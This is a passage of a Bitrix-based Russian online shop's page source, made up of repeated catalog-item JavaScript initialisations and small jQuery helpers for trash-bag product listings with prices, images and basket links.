4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_215_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'216','NAME':'Мешки для мусора 120 л EXTRA желтые (ПНД, 14 мкм, в рулоне 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/','PICT':{'ID':'38187','TIMESTAMP_X':'24.06.2024 23:54:41','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'95871','CONTENT_TYPE':'image/png','SUBDIR':'iblock/e94','FILE_NAME':'qbxhnzd1fo3sttiopf435xmya18vhxes.png','ORIGINAL_NAME':'12010extrayelow.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'af621b197b5af1cad70a4ff7468be1d7','SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','UNSAFE_SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','SAFE_SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'127','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'158':{'ID':'158','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'216'}},'ITEM_MEASURE_RATIO_SELECTED':'158','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_216_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_217_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'217','NAME':'Мешки для мусора 120 л EXTRA красные (ПНД, 14 мкм, в рулоне 10 шт, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/','PICT':{'ID':'38185','TIMESTAMP_X':'24.06.2024 23:54:50','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'96089','CONTENT_TYPE':'image/png','SUBDIR':'iblock/72d','FILE_NAME':'qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ORIGINAL_NAME':'12010extrared.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'529ecc8819640e6665862598c513b451','SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','UNSAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','SAFE_SRC':'/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999980','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'128','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'159':{'ID':'159','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'217'}},'ITEM_MEASURE_RATIO_SELECTED':'159','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_217_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_217_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_217_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_217_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_217_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'218','NAME':'Мешки для мусора 120 литров EXTRA зеленые (ПНД, 14 мкм, в рулоне 10 штук, 70х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zelenye-14-mkm/','PICT':{'ID':'38183','TIMESTAMP_X':'24.06.2024 23:55:00','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'94363','CONTENT_TYPE':'image/png','SUBDIR':'iblock/a73','FILE_NAME':'4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','ORIGINAL_NAME':'12010extragreen.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'91f940dd64ee2a18cd0abaf8903f7040','SRC':'/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','UNSAFE_SRC':'/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','SAFE_SRC':'/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. зеленые, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. зеленые, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'129','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'160':{'ID':'160','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'218'}},'ITEM_MEASURE_RATIO_SELECTED':'160','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_218_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13349_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13349','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zheltye/','PICT':{'ID':'18194','TIMESTAMP_X':'25.06.2024 00:13:09','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'33158','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/010','FILE_NAME':'01002f06db3517b4f361621fa66721be.jpg','ORIGINAL_NAME':'Желтые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8a9367eefa6dd3369f99efded32cb592','SRC':'/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg','UNSAFE_SRC':'/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg','SAFE_SRC':'/upload/iblock/010/01002f06db3517b4f361621fa66721be.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1322','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'674':{'ID':'674','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13349'}},'ITEM_MEASURE_RATIO_SELECTED':'674','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13349_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_13349_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13349_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_13349_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13349_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_13349_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13347','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/','PICT':{'ID':'18186','TIMESTAMP_X':'25.06.2024 00:12:54','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31397','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f6a','FILE_NAME':'f6ad6577834653e5852df910a7637185.jpg','ORIGINAL_NAME':'Зеленый 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'33e0fa062cd05cfe1ee3e60a1cfd9f23','SRC':'/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg','UNSAFE_SRC':'/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg','SAFE_SRC':'/upload/iblock/f6a/f6ad6577834653e5852df910a7637185.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1320','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'672':{'ID':'672','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13347'}},'ITEM_MEASURE_RATIO_SELECTED':'672','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_13347_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_13347_15255e362fde04a604